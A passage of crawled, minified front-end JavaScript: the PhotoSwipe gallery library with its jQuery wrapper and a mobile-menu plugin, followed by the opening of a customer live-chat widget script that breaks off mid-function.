t&&(e.container.innerHTML=""),e.container.innerHTML=g.errorMsg.replace("%url%",e.src),!0},Kt=function(e,t,n){if(e.src){t||(t=e.container.lastChild);var i=n?e.w:Math.round(e.w*e.fitRatio),o=n?e.h:Math.round(e.h*e.fitRatio);e.placeholder&&!e.loaded&&(e.placeholder.style.width=i+"px",e.placeholder.style.height=o+"px"),t.style.width=i+"px",t.style.height=o+"px"}},Gt=function(){if(qt.length){for(var e,t=0;t<qt.length;t++)(e=qt[t]).holder.index===e.index&&Zt(e.index,e.item,e.baseDiv,e.img,0,e.clearPlaceholder);qt=[]}};xe("Controller",{publicMethods:{lazyLoadItem:function(e){e=we(e);var t=Bt(e);t&&(!t.loaded&&!t.loading||T)&&(ke("gettingData",e,t),t.src&&Yt(t))},initController:function(){p.extend(g,Ut,!0),m.items=Lt=e,Bt=m.getItemAt,Ht=g.getNumItemsFn,g.loop,Ht()<3&&(g.loop=!1),Ce("beforeChange",function(e){var t,n=g.preload,i=null===e||0<=e,o=Math.min(n[0],Ht()),r=Math.min(n[1],Ht());for(t=1;t<=(i?r:o);t++)m.lazyLoadItem(v+t);for(t=1;t<=(i?o:r);t++)m.lazyLoadItem(v-t)}),Ce("initialLayout",function(){m.currItem.initialLayout=g.getThumbBoundsFn&&g.getThumbBoundsFn(v)}),Ce("mainScrollAnimComplete",Gt),Ce("initialZoomInEnd",Gt),Ce("destroy",function(){for(var e,t=0;t<Lt.length;t++)(e=Lt[t]).container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);qt=null})},getItemAt:function(e){return 0<=e&&void 0!==Lt[e]&&Lt[e]},allowProgressiveImg:function(){return g.forceProgressiveLoading||!O||g.mouseUsed||1200<screen.width},setContent:function(t,n){g.loop&&(n=we(n));var e=m.getItemAt(t.index);e&&(e.container=null);var i,o=m.getItemAt(n);if(o){ke("gettingData",n,o),t.index=n;var r=(t.item=o).container=p.createEl("pswp__zoom-wrap");if(!o.src&&o.html&&(o.html.tagName?r.appendChild(o.html):r.innerHTML=o.html),Vt(o),$t(o,ce),!o.src||o.loadError||o.loaded)o.src&&!o.loadError&&((i=p.createEl("pswp__img","img")).style.opacity=1,i.src=o.src,Kt(o,i),Zt(0,o,r,i));else{if(o.loadComplete=function(e){if(l){if(t&&t.index===n){if(Vt(e,!0))return e.loadComplete=e.img=null,$t(e,ce),Ee(e),void(t.index===v&&m.updateCurrZoomItem());e.imageAppended?!Rt&&e.placeholder&&(e.placeholder.style.display="none",e.placeholder=null):R.transform&&(te||Rt)?qt.push({item:e,baseDiv:r,img:e.img,index:n,holder:t,clearPlaceholder:!0}):Zt(0,e,r,e.img,0,!0)}e.loadComplete=null,e.img=null,ke("imageLoadComplete",n,e)}},p.features.transform){var a="pswp__img pswp__img--placeholder";a+=o.msrc?"":" pswp__img--placeholder--blank";var s=p.createEl(a,o.msrc?"img":"");o.msrc&&(s.src=o.msrc),Kt(o,s),r.appendChild(s),o.placeholder=s}o.loading||Yt(o),m.allowProgressiveImg()&&(!jt&&R.transform?qt.push({item:o,baseDiv:r,img:o.img,index:n,holder:t}):Zt(0,o,r,o.img,0,!0))}jt||n!==v?Ee(o):(ee=r.style,Wt(o,i||o.img)),t.el.innerHTML="",t.el.appendChild(r)}else t.el.innerHTML=""},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});var Jt,Xt,Qt={},en=function(e,t,n){var i=document.createEvent("CustomEvent"),o={origEvent:e,target:e.target,releasePoint:t,pointerType:n||"touch"};i.initCustomEvent("pswpTap",!0,!0,o),e.target.dispatchEvent(i)};xe("Tap",{publicMethods:{initTap:function(){Ce("firstTouchStart",m.onTapStart),Ce("touchRelease",m.onTapRelease),Ce("destroy",function(){Qt={},Jt=null})},onTapStart:function(e){1<e.length&&(clearTimeout(Jt),Jt=null)},onTapRelease:function(e,t){var n,i;if(t&&!V&&!Z&&!$e){var o=t;if(Jt&&(clearTimeout(Jt),Jt=null,n=o,i=Qt,Math.abs(n.x-i.x)<25&&Math.abs(n.y-i.y)<25))return void ke("doubleTap",o);if("mouse"===t.type)return void en(e,t,"mouse");if("BUTTON"===e.target.tagName.toUpperCase()||p.hasClass(e.target,"pswp__single-tap"))return void en(e,t);Ne(Qt,o),Jt=setTimeout(function(){en(e,t),Jt=null},300)}}}}),xe("DesktopZoom",{publicMethods:{initDesktopZoom:function(){L||(O?Ce("mouseUsed",function(){m.setupDesktopZoom()}):m.setupDesktopZoom(!0))},setupDesktopZoom:function(e){Xt={};var t="wheel mousewheel DOMMouseScroll";Ce("bindEvents",function(){p.bind(h,t,m.handleMouseWheel)}),Ce("unbindEvents",function(){Xt&&p.unbind(h,t,m.handleMouseWheel)}),m.mouseZoomedIn=!1;var n,i=function(){m.mouseZoomedIn&&(p.removeClass(h,"pswp--zoomed-in"),m.mouseZoomedIn=!1),y<1?p.addClass(h,"pswp--zoom-allowed"):p.removeClass(h,"pswp--zoom-allowed"),o()},o=function(){n&&(p.removeClass(h,"pswp--dragging"),n=!1)};Ce("resize",i),Ce("afterChange",i),Ce("pointerDown",function(){m.mouseZoomedIn&&(n=!0,p.addClass(h,"pswp--dragging"))}),Ce("pointerUp",o),e||i()},handleMouseWheel:function(e){if(y<=m.currItem.fitRatio)return g.modal&&(!g.closeOnScroll||$e||$?e.preventDefault():E&&2<Math.abs(e.deltaY)&&(r=!0,m.close())),!0;if(e.stopPropagation(),Xt.x=0,"deltaX"in e)1===e.deltaMode?(Xt.x=18*e.deltaX,Xt.y=18*e.deltaY):(Xt.x=e.deltaX,Xt.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(Xt.x=-.16*e.wheelDeltaX),e.wheelDeltaY?Xt.y=-.16*e.wheelDeltaY:Xt.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;Xt.y=e.detail}je(y,!0);var t=de.x-Xt.x,n=de.y-Xt.y;(g.modal||t<=Q.min.x&&t>=Q.max.x&&n<=Q.min.y&&n>=Q.max.y)&&e.preventDefault(),m.panTo(t,n)},toggleDesktopZoom:function(e){e=e||{x:ce.x/2+he.x,y:ce.y/2+he.y};var t=g.getDoubleTapZoom(!0,m.currItem),n=y===t;m.mouseZoomedIn=!n,m.zoomTo(n?m.currItem.initialZoomLevel:t,e,333),p[(n?"remove":"add")+"Class"](h,"pswp--zoomed-in")}}});var tn,nn,on,rn,an,sn,ln,un,dn,cn,fn,hn,pn={history:!0,galleryUID:1},mn=function(){return fn.hash.substring(1)},gn=function(){tn&&clearTimeout(tn),on&&clearTimeout(on)},vn=function(){var e=mn(),t={};if(e.length<5)return t;var n,i=e.split("&");for(n=0;n<i.length;n++)if(i[n]){var o=i[n].split("=");o.length<2||(t[o[0]]=o[1])}if(g.galleryPIDs){var r=t.pid;for(n=t.pid=0;n<Lt.length;n++)if(Lt[n].pid===r){t.pid=n;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t},yn=function(){if(on&&clearTimeout(on),$e||$)on=setTimeout(yn,500);else{rn?clearTimeout(nn):rn=!0;var e=v+1,t=Bt(v);t.hasOwnProperty("pid")&&(e=t.pid);var n=ln+"&gid="+g.galleryUID+"&pid="+e;un||-1===fn.hash.indexOf(n)&&(cn=!0);var i=fn.href.split("#")[0]+"#"+n;hn?"#"+n!==window.location.hash&&history[un?"replaceState":"pushState"]("",document.title,i):un?fn.replace(i):fn.hash=n,un=!0,nn=setTimeout(function(){rn=!1},60)}};xe("History",{publicMethods:{initHistory:function(){if(p.extend(g,pn,!0),g.history){fn=window.location,un=dn=cn=!1,ln=mn(),hn="pushState"in history,-1<ln.indexOf("gid=")&&(ln=(ln=ln.split("&gid=")[0]).split("?gid=")[0]),Ce("afterChange",m.updateURL),Ce("unbindEvents",function(){p.unbind(window,"hashchange",m.onHashChange)});var e=function(){sn=!0,dn||(cn?history.back():ln?fn.hash=ln:hn?history.pushState("",document.title,fn.pathname+fn.search):fn.hash=""),gn()};Ce("unbindEvents",function(){r&&e()}),Ce("destroy",function(){sn||e()}),Ce("firstUpdate",function(){v=vn().pid});var t=ln.indexOf("pid=");-1<t&&"&"===(ln=ln.substring(0,t)).slice(-1)&&(ln=ln.slice(0,-1)),setTimeout(function(){l&&p.bind(window,"hashchange",m.onHashChange)},40)}},onHashChange:function(){if(mn()===ln)return dn=!0,void m.close();rn||(an=!0,m.goTo(vn().pid),an=!1)},updateURL:function(){gn(),an||(un?tn=setTimeout(yn,800):yn())}}}),p.extend(m,Ge)}},"function"==typeof define&&define.amd?define(o):"object"==typeof n?t.exports=o():i.PhotoSwipe=o()},{}],2:[function(e,t,n){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function o(c){function f(e){var t=s(e).slideSelector;return e.find(t).map(function(e){var t=c(this).data("index",e),n=this.tagName.toUpperCase();return"A"===n?this.hash?t=c(this.hash):(t=t.find("img").eq(0)).data("original-src",this.href):"IMG"!==n&&(t=t.find("img")),t[0]})}function t(e,t){var n=c.Deferred(),i=t.data("original-src-"+e),o=decodeURI(t.data("original-src")||t.attr("src")).match(/(\d+)[*×x](\d+)/);return i?n.resolve(i):null!==o?n.resolve(o["width"===e?1:2]):c("<img>").on("load",function(){n.resolve(this[e])}).attr("src",t.attr("src")),n.promise()}function e(e){return c.when(t("width",e),t("height",e))}function i(){var a=c(this),s=a.data("original-src")||a.attr("src"),l=c.Deferred();return"IMG"!==this.tagName?l.resolve({html:this.innerHTML}):e(a).done(function(e,t){var n,i,o,r=a.attr("src");n=(i=a.data("caption-class"))?function e(t,n){var i,o=t.parent();if(o.length)return(i=o.find(n)).length?i.html():e(o,n)}(a,"."+i):(o=a.closest("figure").find("figcaption"))&&o.length?o.html():a.attr("alt"),l.resolve({w:e,h:t,src:s,msrc:r,title:n})}),l.promise()}function h(e){var t=e.map(i).get(),n=c.Deferred();return c.when.apply(c,t).done(function(){var e=Array.prototype.slice.call(arguments);n.resolve(e)}),n.promise()}function s(e){return e.data("photoswipeOptions")}function r(e,t,n,i){var o,r=c.extend(s(t).globalOptions,{index:e,getThumbBoundsFn:(o=n,function(e){var t=o.eq(e),n=t.offset(),i=t[0].width;return{x:n.left,y:n.top,w:i}}),galleryUID:t.data("pswp-uid")}),a=new u.default(l[0],d.default,i,r);c.each(s(t).events,function(e,t){a.listen(e,t)}),a.init()}function o(e){var t,n,i,o=function(){var e=window.location.hash.substring(1),t={};if(e.length<5)return t;for(var n=e.split("&"),i=0;i<n.length;i++)if(n[i]){var o=n[i].split("=");o.length<2||(t[o[0]]=parseInt(o[1],10))}return t}();o.pid&&o.gid&&(t=e[o.gid-1],n=o.pid-1,h(i=f(t)).done(function(e){r(n,t,i,e)}))}function p(t,n,i){t.on("click.photoswipe",s(t).slideSelector,function(e){e.preventDefault(),r(c(this).data("index"),t,n,i)})}var l=c('<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div>').appendTo("body"),m=1;c.fn.photoSwipe=function(e,t,n){var a=0<arguments.length&&void 0!==e?e:"img",i=1<arguments.length&&void 0!==t?t:{},s=2<arguments.length&&void 0!==n?n:{},l=c.extend({bgOpacity:.973,showHideOpacity:!0},i),u=[],d="update"===a;return this.each(function(){if(d)return t=c(this),void h(n=f(t)).done(function(e){t.off("click.photoswipe"),p(t,n,e)});var t,n,e,i=c(this).data("photoswipeOptions",{slideSelector:a,globalOptions:l,events:s}),o=f(i),r=h(o);(e=i).data("pswp-uid")||e.data("pswp-uid",m++),u.push(i),r.done(function(e){p(i,o,e)})}),d||o(u),this},c.fn.photoSwipe.PhotoSwipe=u.default}Object.defineProperty(n,"__esModule",{value:!0}),n.PhotoSwipe=n.default=void 0;var u=i(e("photoswipe")),d=i(e("./libs/photoswipe-ui-default"));o(jQuery),n.default=o,n.PhotoSwipe=u.default},{"./libs/photoswipe-ui-default":3,photoswipe:1}],3:[function(e,t,n){"use strict";var i,o,r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};i=void 0,o=function(){return function(o,s){var n,l,r,a,t,i,u,d,c,e,f,h,p,m,g,v,y,b,x=this,w=!1,T=!0,C=!0,k={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return o.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return o.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},S=function(e){if(v)return!0;e=e||window.event,g.timeToIdle&&g.mouseUsed&&!c&&I();for(var t,n,i=(e.target||e.srcElement).getAttribute("class")||"",o=0;o<R.length;o++)(t=R[o]).onTap&&-1<i.indexOf("pswp__"+t.name)&&(t.onTap(),n=!0);if(n){e.stopPropagation&&e.stopPropagation(),v=!0;var r=s.features.isOldAndroid?600:30;setTimeout(function(){v=!1},r)}},A=function(e,t,n){s[(n?"add":"remove")+"Class"](e,"pswp__"+t)},D=function(){var e=1===g.getNumItemsFn();e!==m&&(A(l,"ui--one-slide",e),m=e)},M=function(){A(u,"share-modal--hidden",C)},E=function(){return(C=!C)?(s.removeClass(u,"pswp__share-modal--fade-in"),setTimeout(function(){C&&M()},300)):(M(),setTimeout(function(){C||s.addClass(u,"pswp__share-modal--fade-in")},30)),C||O(),!1},_=function(e){var t=(e=e||window.event).target||e.srcElement;return o.shout("shareLinkClick",e,t),!(!t.href||!t.hasAttribute("download")&&(window.open(t.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),C||E(),1))},O=function(){for(var e,t,n,i,o="",r=0;r<g.shareButtons.length;r++)e=g.shareButtons[r],t=g.getImageURLForShare(e),n=g.getPageURLForShare(e),i=g.getTextForShare(e),o+='<a href="'+e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(i))+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",g.parseShareButtonOut&&(o=g.parseShareButtonOut(e,o));u.children[0].innerHTML=o,u.children[0].onclick=_},F=function(e){for(var t=0;t<g.closeElClasses.length;t++)if(s.hasClass(e,"pswp__"+g.closeElClasses[t]))return!0},N=0,I=function(){clearTimeout(b),N=0,c&&x.setIdle(!1)},P=function(e){var t=(e=e||window.event).relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(b),b=setTimeout(function(){x.setIdle(!0)},g.timeToIdleOutside))},L=function(e){h!==e&&(A(f,"preloader--active",!e),h=e)},j=function(e){var t=e.vGap;if(!o.likelyTouchDevice||g.mouseUsed||screen.width>g.fitControlsWidth){var n=g.barsSize;if(g.captionEl&&"auto"===n.bottom)if(a||((a=s.createEl("pswp__caption pswp__caption--fake")).appendChild(s.createEl("pswp__caption__center")),l.insertBefore(a,r),s.addClass(l,"pswp__ui--fit")),g.addCaptionHTMLFn(e,a,!0)){var i=a.clientHeight;t.bottom=parseInt(i,10)||44}else t.bottom=n.top;else t.bottom="auto"===n.bottom?0:n.bottom;t.top=n.top}else t.top=t.bottom=0},R=[{name:"caption",option:"captionEl",onInit:function(e){r=e}},{name:"share-modal",option:"shareEl",onInit:function(e){u=e},onTap:function(){E()}},{name:"button--share",option:"shareEl",onInit:function(e){i=e},onTap:function(){E()}},{name:"button--zoom",option:"zoomEl",onTap:o.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){t=e}},{name:"button--close",option:"closeEl",onTap:o.close},{name:"button--arrow--left",option:"arrowEl",onTap:o.prev},{name:"button--arrow--right",option:"arrowEl",onTap:o.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){n.isFullscreen()?n.exit():n.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){f=e}}];x.init=function(){var t;s.extend(o.options,k,!0),g=o.options,l=s.getChildByClass(o.scrollWrap,"pswp__ui"),(e=o.listen)("onVerticalDrag",function(e){T&&e<.95?x.hideControls():!T&&.95<=e&&x.showControls()}),e("onPinchClose",function(e){T&&e<.9?(x.hideControls(),t=!0):t&&!T&&.9<e&&x.showControls()}),e("zoomGestureEnded",function(){(t=!1)&&!T&&x.showControls()}),e("beforeChange",x.update),e("doubleTap",function(e){var t=o.currItem.initialZoomLevel;o.getZoomLevel()!==t?o.zoomTo(t,e,333):o.zoomTo(g.getDoubleTapZoom(!1,o.currItem),e,333)}),e("preventDragEvent",function(e,t,n){var i=e.target||e.srcElement;i&&i.getAttribute("class")&&-1<e.type.indexOf("mouse")&&(0<i.getAttribute("class").indexOf("__caption")||/(SMALL|STRONG|EM)/i.test(i.tagName))&&(n.prevent=!1)}),e("bindEvents",function(){s.bind(l,"pswpTap click",S),s.bind(o.scrollWrap,"pswpTap",x.onGlobalTap),o.likelyTouchDevice||s.bind(o.scrollWrap,"mouseover",x.onMouseOver)}),e("unbindEvents",function(){C||E(),y&&clearInterval(y),s.unbind(document,"mouseout",P),s.unbind(document,"mousemove",I),s.unbind(l,"pswpTap click",S),s.unbind(o.scrollWrap,"pswpTap",x.onGlobalTap),s.unbind(o.scrollWrap,"mouseover",x.onMouseOver),n&&(s.unbind(document,n.eventK,x.updateFullscreen),n.isFullscreen()&&(g.hideAnimationDuration=0,n.exit()),n=null)}),e("destroy",function(){g.captionEl&&(a&&l.removeChild(a),s.removeClass(r,"pswp__caption--empty")),u&&(u.children[0].onclick=null),s.removeClass(l,"pswp__ui--over-close"),s.addClass(l,"pswp__ui--hidden"),x.setIdle(!1)}),g.showAnimationDuration||s.removeClass(l,"pswp__ui--hidden"),e("initialZoomIn",function(){g.showAnimationDuration&&s.removeClass(l,"pswp__ui--hidden")}),e("initialZoomOut",function(){s.addClass(l,"pswp__ui--hidden")}),e("parseVerticalMargin",j),function(){var o,r,a,e=function(e){if(e)for(var t=e.length,n=0;n<t;n++){o=e[n],r=o.className;for(var i=0;i<R.length;i++)a=R[i],-1<r.indexOf("pswp__"+a.name)&&(g[a.option]?(s.removeClass(o,"pswp__element--disabled"),a.onInit&&a.onInit(o)):s.addClass(o,"pswp__element--disabled"))}};e(l.children);var t=s.getChildByClass(l,"pswp__top-bar");t&&e(t.children)}(),g.shareEl&&i&&u&&(C=!0),D(),g.timeToIdle&&e("mouseUsed",function(){s.bind(document,"mousemove",I),s.bind(document,"mouseout",P),y=setInterval(function(){2==++N&&x.setIdle(!0)},g.timeToIdle/2)}),g.fullscreenEl&&!s.features.isOldAndroid&&(n||(n=x.getFullscreenAPI()),n?(s.bind(document,n.eventK,x.updateFullscreen),x.updateFullscreen(),s.addClass(o.template,"pswp--supports-fs")):s.removeClass(o.template,"pswp--supports-fs")),g.preloaderEl&&(L(!0),e("beforeChange",function(){clearTimeout(p),p=setTimeout(function(){o.currItem&&o.currItem.loading?(!o.allowProgressiveImg()||o.currItem.img&&!o.currItem.img.naturalWidth)&&L(!1):L(!0)},g.loadingIndicatorDelay)}),e("imageLoadComplete",function(e,t){o.currItem===t&&L(!0)}))},x.setIdle=function(e){A(l,"ui--idle",c=e)},x.update=function(){T&&o.currItem?(x.updateIndexIndicator(),g.captionEl&&(g.addCaptionHTMLFn(o.currItem,r),A(r,"caption--empty",!o.currItem.title)),w=!0):w=!1,C||E(),D()},x.updateFullscreen=function(e){e&&setTimeout(function(){o.setScrollOffset(0,s.getScrollY())},50),s[(n.isFullscreen()?"add":"remove")+"Class"](o.template,"pswp--fs")},x.updateIndexIndicator=function(){g.counterEl&&(t.innerHTML=o.getCurrentIndex()+1+g.indexIndicatorSep+g.getNumItemsFn())},x.onGlobalTap=function(e){var t=(e=e||window.event).target||e.srcElement;if(!v)if(e.detail&&"mouse"===e.detail.pointerType){if(F(t))return void o.close();s.hasClass(t,"pswp__img")&&(1===o.getZoomLevel()&&o.getZoomLevel()<=o.currItem.fitRatio?g.clickToCloseNonZoomable&&o.close():o.toggleDesktopZoom(e.detail.releasePoint))}else if(g.tapToToggleControls&&(T?x.hideControls():x.showControls()),g.tapToClose&&(s.hasClass(t,"pswp__img")||F(t)))return void o.close()},x.onMouseOver=function(e){var t=(e=e||window.event).target||e.srcElement;A(l,"ui--over-close",F(t))},x.hideControls=function(){s.addClass(l,"pswp__ui--hidden"),T=!1},x.showControls=function(){T=!0,w||x.update(),s.removeClass(l,"pswp__ui--hidden")},x.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},x.getFullscreenAPI=function(){var e,t=document.documentElement,n="fullscreenchange";return t.requestFullscreen?e={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:n}:t.mozRequestFullScreen?e={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+n}:t.webkitRequestFullscreen?e={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+n}:t.msRequestFullscreen&&(e={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),e&&(e.enter=function(){if(d=g.closeOnScroll,g.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return o.template[this.enterK]();o.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},e.exit=function(){return g.closeOnScroll=d,document[this.exitK]()},e.isFullscreen=function(){return document[this.elementK]}),e}}},"function"==typeof define&&define.amd?define(o):"object"===(void 0===n?"undefined":r(n))?t.exports=o():i.PhotoSwipeUI_Default=o()},{}]},{},[2]),function(t,o,r){function n(e,t){this.element=e,this.$elem=jQuery(this.element),this.options=jQuery.extend(s,t),this.init()}var i="goto_menu",a=0,s={resizeWidth:"992",animSpeed:"fast",easingEffect:"linear"};n.prototype={init:function(){var t,e=jQuery(o),n=this.options,i=this.$elem;i.before('<span class="menu-collapse-btn"><span></span></span>'),t=i.prev(".menu-collapse-btn"),i.on("click",".has-submenu > a",function(e){e.preventDefault(),e.stopPropagation();var t=jQuery(this).closest("li");jQuery(this).hasClass("expanded")?(jQuery(this).removeClass("expanded"),t.find(">ul").slideUp(n.animSpeed,n.easingEffect)):(jQuery(this).addClass("expanded"),t.find(">ul").slideDown(n.animSpeed,n.easingEffect))}),o.matchMedia("( max-width: 991px )").matches&&jQuery(".logo").clone().prependTo(".ikMainMenu"),t.on("click",function(e){e.preventDefault(),i.toggleClass("menu-opened"),t.toggleClass("active-btn"),jQuery(r.body).toggleClass("mobile-menu-open")}),r.getElementById("menu-overlay").addEventListener("click",function(){r.body.classList.remove("mobile-menu-open"),i.removeClass("menu-opened"),t.removeClass("active-btn")}),this.resizeMenu(),e.on("resize",this.resizeMenu.bind(this)),e.trigger("resize")},resizeMenu:function(){var e=jQuery(o).width(),t=this.options,n=jQuery(this.element),i=jQuery(r.body).find(".menu-collapse-btn");void 0!==o.innerWidth&&o.innerWidth>e&&(e=o.innerWidth),e!=a&&(a=e,n.find("li").each(function(){jQuery(this).has("a+ul").length&&jQuery(this).addClass("has-submenu").find(">a").addClass("menu-icon-arrow"),jQuery(this).children("a+ul").hide()}),t.resizeWidth>=e?(n.addClass("collapsed").find("li").has("a+ul").off("mouseenter mouseleave"),n.removeClass("menu-opened"),i.removeClass("active-btn")):(n.find(".sub-menu").removeProp("style"),n.removeClass("collapsed")))}},t.fn[i]=function(e){return this.each(function(){t.data(this,"plugin_"+i)||t.data(this,"plugin_"+i,new n(this,e))})}}(jQuery,window,document);

--- FILE ---
content_type: text/javascript
request_url: https://livechat.redsealife.com/js/customer-chat-widget.min.js
body_size: 17272
content:
!function(t,i,e,s){var n=e.Application.extend({model:{},view:{},controller:{},service:{},template:{},config:function(t){this.config=t},onBeforeStart:function(){var e=this.template,t=i('[type="text/template"]');t.each(function(t){e[this.id]=this.innerHTML}),t.remove(),(t=i('[type="text/x-handlebars-template"]')).each(function(t){e[this.id]=s.compile(this.innerHTML)}),t.remove()}});t.Application=new n}(window,jQuery,Marionette,Handlebars),function(t,s,n){t.SoundPlayer=function(){this.play=function(t){};var e=[];this.addSounds=function(t){e.push(t)};var i=this;s.setup({url:n.rootPath+"swf/",onready:function(){if(i.play=function(t){s.play(t)},i.addSounds=function(t){for(var e in t)s.createSound({id:e,url:n.rootPath+t[e],autoLoad:!0,autoPlay:!1,volume:100})},i.addSounds({message:n.ui.messageSound}),i.addSounds({systemMessage:n.ui.systemMessageSound}),0<e.length)for(var t=0;t<e.length;t++)i.addSounds(e[t]);window.addEventListener("touchstart",function t(){window.removeEventListener("touchstart",t,!0),s.play("message"),s.stopAll()},!0)}})}}(window.Application,soundManager,chatConfig),function(t,s,n){t.Geolocation=function(){this.info={countryCode:"",countryName:"",regionCode:"",regionName:"",city:"",zipCode:"",timeZone:"",timeZone:"",latitude:"",longitude:"",metroCode:"",utcOffset:(new Date).getTimezoneOffset()},this.empty=!0;var i=this;this.requestInfo=function(t,e){e=e||"",n.get(s.geolocConfig.url+e,function(t){var e;i.info={countryCode:(e=t).country_code,countryName:e.country_name,regionCode:e.region_code,regionName:e.region_name,city:e.city,zipCode:e.zip_code,timeZone:e.time_zone,timeZone:e.time_zone,latitude:e.latitude,longitude:e.longitude,metroCode:e.metro_code,utcOffset:(new Date).getTimezoneOffset()},i.empty=!1}).always(function(){t&&t(i.info)})}}}(window.Application,window.chatConfig,window.jQuery),function(t,e){function i(){}i.prototype={constructor:i,send:function(t,e,i){e._t=Date.now();var s=-1!==t.indexOf("?")?"&":"?";if(e)for(var n in e)t+=s+n+"="+encodeURIComponent(e[n]),"?"===s&&(s="&");var o=new Image;o.onload=o.onerror=function(){i&&i(o.width),o.onload=o.onerror=null},o.src=t}},t.Beacon=i}(window.Application,window.chatConfig),function(t,n){t.service.i18n={trans:function(t,e){var i=n.trans[t];if(void 0===i)return console.log('Missing translation for "'+t+'"',(new Error).stack),"* "+t+" *";if(e)for(var s in e)i=i.split(s).join(e[s]);return i}}}(window.Application,window.chatConfig),function(t,e){t.GuestSettingsModel=Backbone.Model.extend({defaults:{sound:!0,scroll:!0,emots:!0,media:!0,show:!0,autoShow:!0},initialize:function(){this.fetch(),this.on("change",this.save,this)},save:function(){try{localStorage.setItem("customer-chat-settings",JSON.stringify(this.attributes))}catch(t){}},fetch:function(){var t=localStorage.getItem("customer-chat-settings");t&&this.set(JSON.parse(t))}})}(window.Application,jQuery),function(l,h,c){var e=l.UserModel=Backbone.Model.extend({initialize:function(t){if(t.info&&"string"==typeof t.info)try{t.info=JSON.parse(t.info)}catch(t){}},getAge:function(){this.chat=l.model.chat;var t=(new Date).getTime()/1e3,e=this.get("time").getTime()/1e3;return Math.ceil(t-e)},getReadableName:function(){var t=this.get("name");return this.hasRole("OPERATOR")?t:-1!==t.lastIndexOf("-")?t.slice(0,t.lastIndexOf("-")):t},hasRole:function(t){return this.has("roles")&&-1!==this.get("roles").indexOf(t)},isOnline:function(){var t=new Date(this.get("last_activity").replace(/-/g,"/"))/1e3-h.serverTimeDifference;return(new Date).getTime()/1e3-t<=e.ONLINE_TIME}},{ONLINE_TIME:30,usersCache:{},cacheUsers:function(t){for(var e=0;e<t.length;e++){var i=t[e];this.usersCache[i.id]=new l.UserModel(i)}},updateUsersCache:function(t){for(var e=0;e<t.length;e++){var i=t[e],s=i.get("id"),n=this.usersCache[s];n?n.set(i.attributes):this.usersCache[s]=i}},getUser:function(e,i){if(!this.usersCache[e]){var s=this;return c.get(h.getUsersPath,{ids:[e]},function(t){t.success&&(s.usersCache[e]=new l.UserModel(t.users[e]),i(s.usersCache[e]))}),!1}i(this.usersCache[e])},getUsers:function(t,i,s){for(var n={},e=[],o=0;o<t.length;o++){var a=t[o];this.usersCache[a]?n[a]=this.usersCache[a]:e.push(a)}if(0===e.length)return i(n),!0;var r=this;return 